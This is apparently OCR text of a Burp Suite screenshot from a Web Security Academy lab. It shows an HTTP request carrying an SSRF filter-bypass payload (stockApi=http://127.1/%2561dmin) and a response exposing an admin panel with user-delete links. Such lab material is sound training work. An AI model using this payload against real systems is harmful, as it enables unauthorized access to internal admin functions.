 Request
Pretty Raw Hex \n
3 Cookie: session=
3gR499oPwY4sjc8BDDcgavyTi60sTenN
4 Content-Length: 41
5 Sec-Ch-Ua: "Chromium";v="121",
"Not A(Brand";v="99"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows
NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.85
Safari/537.36
9 Content-Type:
application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a86008904c993d98281522e0
0f000cf.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a86008904c993d98281522e0
0f000cf.web-security-academy.net/
product?productId=1
16 Accept-Encoding: gzip, deflate,
br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://127.1/%2561dmin&
storeId=1
? Search 0 highlights
Response
Pretty Raw Hex \n
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="
/admin/delete?username=
wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="
/admin/delete?username=
carlos">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 <div class="footer-wrapper">
70 </div>
71 </div>
72 </body>
73 </html>
74
? Search 0 highlights
Done